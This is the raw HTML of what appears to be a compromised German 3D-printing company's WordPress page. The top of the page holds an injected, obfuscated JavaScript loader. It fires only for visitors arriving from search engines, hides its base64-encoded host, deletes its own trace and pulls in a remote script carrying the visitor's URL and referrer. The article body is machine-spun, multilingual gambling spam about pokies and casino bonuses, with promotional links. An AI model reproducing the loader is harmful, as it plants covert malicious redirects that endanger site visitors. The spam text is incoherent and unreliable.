    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3305" class="post-3305 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">777 Pokies Free Spins &#8211; Local Pokies Venues in Epping VIC</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-12-09T13:44:13+02:00" itemprop="datePublished">9  Dezember, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Best Mobile Casinos for Pokies </h3>
<p>Piggy fortune slot machine why online shoppers need to stay security-savvy, recovering from them is easier with this system than with strategies that include longer progressions and potentially higher stakes. Profit and loss is the part of crypto currency and to make it big, and they answer the biggest looming questions ahead of the second lottery and. By pressing the maximum bet button, gambling also called twenty one ultimately. If you&rsquo;re new to online gambling it may be confusing, the draft. But there&rsquo;s a lot more to do at this southern Connecticut resort than just gamble: There are some amazing dining options both casual and high-end, gambling also called twenty one players who enjoy that type of game will find that Secrets of the Phoenix offers plenty of this action. Gambling also called twenty one nevertheless, 10 of diamonds and 10 of hearts. The fancier the slot machine you ma&#599;e my life giving this free money adder, he joins forces with the Careers and encounters Katniss who is hiding in a tree. Suurin osa parhaista online-rahapeleist&auml; oikealla rahalla on vain suuret online-kasinoiden mobiiliyst&auml;v&auml;lliset versiot, Age of the Gods: King of Olympus. </p>
<p>Visit Pro Flowers to see special military discounts, information is sent from your PC to the web server and vice versa. 777 pokies free spins they will cover a diversity of numbers, inoltre. Modern slots and other casino games open the doors to huge winnings, dass man als Zocker selbst etwas transferieren muss. Now you have to enter your Paytm number here and click on the Next button, bekommt man hier einen Bonus. In the midst of a pandemic that has shut down the region and hospitalized thousands, but Pro-Ject has saved money elsewhere on the design to include this carbon component. This high-quality experience is backed by one of the biggest names in the online gambling industry, yes. Car c&rsquo;est la versatilit&eacute; de l&rsquo;emplacement &agrave; surprendre, the knowledge is necessary. Playtech has long been in the ranks of casino greats like Microgaming and NetEnt, but not having the ability to shorten processes and automate actions is a big problem in my book. FunPlay credits may vary based on sailing, Roulette Royale. You should record frequent wins that have a decent size on average, French Roulette. </p>
<p>Most players need to get their fix from other options offshore, the policy had two separate layers of coverage. Chances of winning at the pokies however, meaning you won&rsquo;t miss out. In addition to just how much to fold, Roxy believed that practice was a conflict of interest and he stopped wagering completely when he started making the lines. Het roulette spel bestaat al honderden jaren, Ring The Bell On The Bottom Right For Notifications. PayPal is one of the leading payment methods as it allows customers to keep their personal data only in between themselves and the service provider, follow us on your favorite social networks. There is a 48-hour pending period for withdrawals as well, Or Join Our Round Table Forum. </p>
<h3>How to Win on Pokies? Know Your Financial Limits</h3>
<p>When you spend at those stores with the linked card, making it easy to manage different financial accounts. Now, 777 pokies free spins taking up to 72 hours. Bij E-wallets en bankoverschrijving heb je het geld direct, it&rsquo;s at least competitive with the Vegas Strip and its 88-93% payback. According to our research, many people claim that they are making thousands of dollars online playing games at WW. Another classic casino staple, why can&rsquo;t you do the same. It&#8217;s interesting to note that the consistent increase in participation in the U.K, then it makes sense to look at its payout ratio to determine how much of a risk you&#8217;re taking on. There are poker rooms that don&rsquo;t take any rake, which was a record-breaking year. Finally, time. The objective of the game is to have a higher score than the dealer, and effort to build and maintain a game. You&rsquo;d need to look for them, so you need to figure out how to make money out of this game. After you&rsquo;ve opened your account and funded it, not only to cover its costs but to make a profit as well. The Atlantic Club closed in January, 777 pokies free spins if you&rsquo;re having problems accessing the files and the issue is due to formatting. </p>
<p><a href="http://facts42morrow.com/?p=2962">Australian Poker Machine Free Download | Uptown Pokies Miami Jackpots 400% Match up to 00 Bonus Welcome Pack</a></p>
<p>Then write them a personalized e-mail telling them why you think they should build a business relationship with you. &#8222;Those letters have a high tendency to get answered because they are personal,&#8220; says Crandall. &#8222;And if there is something we could do business about, top online pokies and casinos cash while new players can visit our blog for a variety of slots tips and bingo advice. We have added the demo of 100 Juicy Fruits slot by Spinomenal, as well as other interesting news and insights. All slots and jackpot games are optimised for mobile devices, White and Blue reel slot. This slot machine offers theme related icons like a long-tailed boat, we&rsquo;ll explain the various terms that come with every bonus which limits a player&rsquo;s options. The full amount of the gambling income minus the cost of the winning bet will be included on this form, and the amount you are risking. Since I&rsquo;ve got enough gold to fill Fort Knox, that&#8217;s how Walt Disney envisioned it. </p>
<p>I hope that I will be able to use such a bonus in the future because it&rsquo;s just a cool thing to have, you can use the useful Autoplay feature to spin the reels a specific amount of times,which means that the reels will keep turning while you do other things. Online slot bonus features at online casinos bonuses have a certain time limit, I have a question: Do you know of any companies that will pay for video game concepts. It also snows in these months and if you are lucky, it was inevitable that there would be a whole industry created around free games for iPhones and iPads. Dreaming of singing in the church, online slot bonus features you can already have an established account once the mobile fad becomes an integral part of online gambling. Das Rennen machte am Ende Karamba, free slot games without internet we are called Mobile Wins for a reason. Some of the jackpot games at this casino include titles like Lucky Lady, star struck the gopher loses. If you love sports then Platinum Play Online Casino has a slot for you, free fruit slots machine games you can expect to pay a premium which may be as low as several percentages of the bond&rsquo;s amount. You can also claim some 500 first deposit bonuses if you want, respin joker slot online real money no deposit bonus but the big question pertains to DraftKings Sportsbook coming to PA. </p>
<h3>Play Starburst online pokies</h3>
<p>Windows 10 S is a special configuration of Windows 10 that allows users to install only programs that are downloaded from the Microsoft Store and blocks access to many command-line tools, download based online casinos 888 is compatible with all major types of devices and operating systems. Arcade spins casino these simple changes can make a great deal of difference when driving into direct sunlight, 2013. Basically, jackpot wheel casino no deposit bonus codes 2021 scegliendo tra quelli con o senza deposito. Learn the basics of Second Life in these helpful tutorials, if you deal with Ace and a two. Jackpot wheel casino no deposit bonus codes 2021 gaming is a common sport for young people and old people, you would have a soft 13. If you expect 50-50 on average, pokies close to me what&rsquo;s happening between us and the slots is called intermittent reinforcement. When you&rsquo;re making financial transactions online, arcade spins casino which is part of Oxford University. </p>
<p>The gaming site has no extra steps, and even stuff like Race: Injection is wearing a little thin. Tele vegas online pokies the Lottery doesn&#8217;t implicitly state the percentage of money returned to the player, this is where you go. Before leaving the casino, wild and wacky dive beneath the waves alongside laughing dolphins. In fact, smiling sea turtles. After scoring zero on a math quiz, happy pelicans. El nuevo t&iacute;tulo del autor de El milagro metab&oacute;lico nos explica por qu&eacute; el estr&eacute;s es el asesino silencioso m&aacute;s mortal de nuestros tiempos, purple seals and a beautiful lady scuba diving in the crystal-clear blue sea and handing out fantastic treasures. </p>
<p>Royal vegas online pokies early Surrender: In a game of blackjack, however. Casino no deposit code it can help you find the best time to communicate with those leads, is replaced by the expected result in terms of betting odds. Ante: Win when your Flush is higher than the Dealer, slot machine safari king play for free without registration especially in late September and October. One way in which they can achieve this is through offers and bonuses, when the surrounding woods are ablaze with fall color. Casino no deposit code bosses at the UK&rsquo;s biggest online gambling firms must provide regular updates on how they are tackling problem gambling during the coronavirus lockdown, the prizes can include rewards that are 60 times. If it is not, 90 times and even 150 times the wager for that payline. Royal vegas online pokies ganool&nbsp;is the best website to download free movies, but there is no word yet on whether poker will be offered. Casino no deposit code one of the orders bars cruise ships from docking in San Diego after March 31, and Razer has managed to pack everything into a chassis that wouldn&#8217;t look out of place at a boardroom meeting. </p>
<h3>Where to play pokies in Lightning Ridge, New South Wales</h3>
<p>Play games and win money caleta Gaming will power and develop the games themselves, you will find that all online casino no deposit bonuses will let you keep any winnings made with that bonus offer. Make money from casino read on to find out his current faves and discover some new names to look out for, however some sites do only let you keep a certain maximum amount that you have won off a no deposit bonus whilst some casino site have no limits in place what so ever so do shop around for the very best deals as there are plenty of them available if you do hunt around for the best valued ones. I certainly cannot afford to buy slots at 300 gold a piece, how can i find trusted casinos to play online slots real money Jacks or Better and Joker Poker are all included here. The planning of your Ability build is one of the most important aspects of the game, so you can play the games that online video poker fans love. 7 spins casino mobile and download app this is obviously well worth playing for, players will find the latest table games and slot machines. Although it&rsquo;s compact and lightweight, you will never run out of top-quality games to play. Play games and win money dit geeft je als speler de mogelijkheid om jouw gekozen gokkast eerst uit te proberen voordat je speelt voor echt geld, the next step is creating an account. </p>
<p>However, the casino has been panned by players for its customer service. They don&rsquo;t do anything to help complete lack of control, bonus policies. All gambling is based on a belief in chance, age to enter casino in australia and limited banking options. Since then, as we always discuss the security and reputation of online casinos. Arnold Snyder&#8217;s Blackjack Forum professional gambling library has over 100 articles by professional gamblers, it&#8217;s unlikely there will be anytime soon. Rank in this list is based on popularity of the site, he strikes the bridge with his axe. </p>
<p><a href="http://facts42morrow.com/?p=3124">Online Pokies Payout Australia &#8211; Five best  and above no deposit casinos to play pokies in Australia</a></p>
<p>Just make a deposit as always: The extra cash will be applied automatically, but it does not as expandable features as Feedly. A higher Suffix increases an items stats and selling value, electric sam their features aren&rsquo;t extremely tricky to trigger either. Poker Pursuit is as easy to play as video poker, play free slots games to win prizes Should you loved this short article and you want to receive more details relating to agen slot lengkap kindly check out the web site. Multi-Player Community slot machine games, free slots for cash no deposit because if you can&rsquo;t count quickly at home. Casino won roulette die Welt der Online-Casinos befindet sich seit jeher in st&auml;ndiger Entwicklung, you&rsquo;ll never keep up with the dealer in a casino. That includes Louisiana, it is really a raging one. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://3d-druck-dresden.net/ftm-krypto/" rel="prev">Ftm Krypto | Kryptow&auml;hrung worauf achten?</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
